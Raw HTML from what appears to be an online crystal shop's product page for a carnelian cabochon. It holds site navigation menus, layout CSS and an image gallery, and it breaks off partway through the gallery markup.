	<li id="menu-item-834453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834453"><a href="https://crystaldreamsworld.com/product-category/all/">Products</a>
	<ul class="sub-menu">
		<li id="menu-item-834454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834454"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
		<li id="menu-item-834455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834455"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
		<li id="menu-item-834456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834456"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
		<li id="menu-item-834457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834457"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
		<li id="menu-item-834458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834458"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
		<li id="menu-item-834459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834459"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
		<li id="menu-item-834460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834460"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
		<li id="menu-item-834461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834461"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
		<li id="menu-item-834462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834462"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
		<li id="menu-item-834463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834463"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
		<li id="menu-item-834464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834464"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
		<li id="menu-item-834465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834465"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
		<li id="menu-item-834466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834466"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
		<li id="menu-item-834467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834467"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
		<li id="menu-item-834469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834469"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
		<li id="menu-item-834470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834470"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
		<li id="menu-item-834471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834471"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
		<li id="menu-item-834472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834472"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
		<li id="menu-item-834473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834473"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
		<li id="menu-item-834474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834474"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
		<li id="menu-item-834475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834475"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
		<li id="menu-item-834476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834476"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
		<li id="menu-item-834477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834477"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
		<li id="menu-item-834478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834478"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
		<li id="menu-item-834479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834479"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
		<li id="menu-item-834480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834480"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
		<li id="menu-item-834481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834481"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
		<li id="menu-item-834482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834482"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
		<li id="menu-item-834483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834483"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
		<li id="menu-item-834484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834484"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
		<li id="menu-item-834485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834485"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
		<li id="menu-item-834486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834486"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
		<li id="menu-item-834487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834487"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
	</ul>
</li>
	<li id="menu-item-834488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834488"><a href="https://crystaldreamsworld.com/product-category/properties/">Intention</a>
	<ul class="sub-menu">
		<li id="menu-item-834489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834489"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
		<li id="menu-item-834490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834490"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
		<li id="menu-item-834491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834491"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
		<li id="menu-item-834492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834492"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
		<li id="menu-item-834493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834493"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
		<li id="menu-item-834494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834494"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
		<li id="menu-item-834495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834495"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
		<li id="menu-item-834496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834496"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
		<li id="menu-item-834497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834497"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
		<li id="menu-item-834498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834498"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
	</ul>
</li>
	<li id="menu-item-834499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834499"><a href="https://crystaldreamsworld.com/product-category/all-chakras/">Chakras</a>
	<ul class="sub-menu">
		<li id="menu-item-834500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834500"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
		<li id="menu-item-834501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834501"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
		<li id="menu-item-834502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834502"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
		<li id="menu-item-834503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834503"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
		<li id="menu-item-834504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834504"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
		<li id="menu-item-834505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834505"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
		<li id="menu-item-834506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834506"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
		<li id="menu-item-834507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834507"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
	</ul>
</li>
	<li id="menu-item-836557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-836557"><a href="https://crystaldreamsworld.com/product-category/zodiacs/">Zodiacs</a>
	<ul class="sub-menu">
		<li id="menu-item-836558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836558"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">1. Aries (March 21 &#8211; April 19)</a></li>
		<li id="menu-item-836562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836562"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">2. Taurus (April 20 &#8211; May 20)</a></li>
		<li id="menu-item-836563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836563"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">3. Gemini (May 21 &#8211; June 21)</a></li>
		<li id="menu-item-836564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836564"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">4. Cancer (June 22 &#8211; July 22)</a></li>
		<li id="menu-item-836565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836565"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">5. Leo (July 23 &#8211; Aug 22)</a></li>
		<li id="menu-item-836566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836566"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">6. Virgo (Aug 23- Sept 22)</a></li>
		<li id="menu-item-836567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836567"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">7. Libra (Sept 23 &#8211; Oct 22)</a></li>
		<li id="menu-item-836568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836568"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">8. Scorpio (Oct 23- Nov 21)</a></li>
		<li id="menu-item-836569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836569"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">9. Sagittarius (Nov 22- Dec 21)</a></li>
		<li id="menu-item-836559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836559"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">10. Capricorn (Dec 22 &#8211; Jan 19)</a></li>
		<li id="menu-item-836560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836560"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">11. Aquarius (Jan 20 &#8211; Feb 18)</a></li>
		<li id="menu-item-836561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836561"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">12. Pisces (Feb 19 &#8211; March 20)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-834508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834508"><a href="https://crystaldreamsworld.com/events/">Events</a></li>
<li id="menu-item-834509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834509"><a href="https://crystaldreamsworld.com/articles/">Blog</a></li>
<li id="menu-item-834522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834522"><a href="https://crystaldreamsworld.com/services/">Services</a></li>
<li id="menu-item-834523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834523"><a href="https://crystaldreamsworld.com/social/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-834524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834524"><a href="https://crystaldreamsworld.com/social/activity/">Activity</a></li>
	<li id="menu-item-834525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834525"><a href="https://crystaldreamsworld.com/social/forums/">Forums</a></li>
	<li id="menu-item-834526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834526"><a href="https://crystaldreamsworld.com/social/groups/">Groups</a></li>
	<li id="menu-item-834527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834527"><a href="https://crystaldreamsworld.com/social/members/">Members</a></li>
</ul>
</li>
<li id="menu-item-834528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834528"><a href="https://crystaldreamsworld.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-839745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839745"><a href="/terms-and-conditions/#shipping-conditions">Shipping Conditions</a></li>
	<li id="menu-item-839746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839746"><a href="/terms-and-conditions/#privacy-policy">Privacy Policy</a></li>
	<li id="menu-item-839747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839747"><a href="/terms-and-conditions/#terms-of-services">Terms of Services</a></li>
	<li id="menu-item-839748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839748"><a href="/terms-and-conditions/#exchanges">Exchanges</a></li>
	<li id="menu-item-839749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839749"><a href="/terms-and-conditions/#refunds">Refunds</a></li>
</ul>
</li>
<li id="menu-item-834529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834529"><a href="https://crystaldreamsworld.com/contact/">Contact</a></li>
</ul></div></div></section>
</aside></div></div></div></div></header><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner">
    <style>
        #tidio-chat-iframe{
            z-index: 80 !important;
        }
        @media (min-width: 768px){
            .slider-btn{
                display: none;
            }
        }
        .slidered {
            position: relative;
        }
        .slidered .slider-btn{
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 25px;
            height: 25px;
            border-radius: 50%;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
            background-color: rgba(255,255,255,0.5);
            z-index: 90;
        }
        .slidered .slider-btn:hover{
            background-color: rgba(255,255,255,0.8);
        }
        .slidered .slider-btn.prev{
            left: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-left.svg');
        }
        .slidered .slider-btn.next{
            right: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-right.svg');
        }

        .col1 .menu-container, .col2 .menu-container{
            top: calc(100% + 20px) !important;
            left: 0 !important;
            right: unset !important;
        }

        .col3 .menu-container, .col4 .menu-container, .col5 .menu-container{
            top: calc(100% + 20px) !important;
            left: 50% !important;
            right: unset !important;
            transform: translateX(-50%) !important;
        }

        .col6 .menu-container, .col7 .menu-container{
            top: calc(100% + 20px) !important;
            left: unset !important;
            right: 0 !important;
        }

    </style>
    <div data-rocket-location-hash="b64cd50ab45ab1da0d576081d37055a5" class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/product-category/crystals/" title="Crystals">Crystals</a> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/" title="Crystal Types">Crystal Types</a> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/carnelian/" title="Carnelian">Carnelian</a> <span aria-label="breadcrumb separator">/</span> Carnelian Cabochon</div><div data-rocket-location-hash="e3c87d087e52708c6df55340ae4aa086" class="content-sidebar-wrap no-boxed-children"><main class="content content-no-sidebars" id="genesis-content"><div class="woocommerce-notices-wrapper"></div>
			<div id="product-841312" class="post-841312 product type-product status-publish has-post-thumbnail product_cat-aries-march-21-april-19-en product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-leo-july-23-august-22 product_cat-9-sagittarius-nov-22-dec-21 product_cat-cabochon-en product_cat-carnelian product_cat-all-chakras product_cat-confidence-self-esteem product_cat-focus-creativity-concentration product_cat-crystal-types product_cat-crystals product_cat-vitality-energy product_cat-properties product_cat-all product_cat-wholesale product_cat-zodiacs product_tag-cabochon product_shipping_class-free-shipping entry first instock taxable shipping-taxable purchasable product-type-simple">
				<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="841312"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2.jpg" data-type="" width="100" height="100" loading="lazy" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-9-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-1-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" 